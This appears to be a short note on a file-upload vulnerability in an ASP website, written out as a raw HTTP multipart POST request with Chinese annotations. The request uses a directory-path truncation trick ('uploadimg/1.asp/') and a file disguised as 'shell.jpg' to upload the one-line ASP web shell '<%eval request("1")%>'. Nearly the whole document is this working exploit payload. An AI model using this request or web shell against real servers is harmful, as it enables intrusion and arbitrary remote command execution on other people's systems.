 POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------16723734222072
Content-Length: 330
-----------------------------16723734222072
Content-Disposition: form-data; name="path"
uploadimg/1.asp/ 加1.asp/，文件改名之后会拼接在/之后，在系统检索到uploadimg之后，在检索到/会被认定为截断符，将后面内容截断
-----------------------------16723734222072
Content-Disposition: form-data; name="upfile"; filename="shell.jpg" 这边改为可上传文件类型
Content-Type: application/octet-stream
<%eval request("1")%>
-----------------------------16723734222072--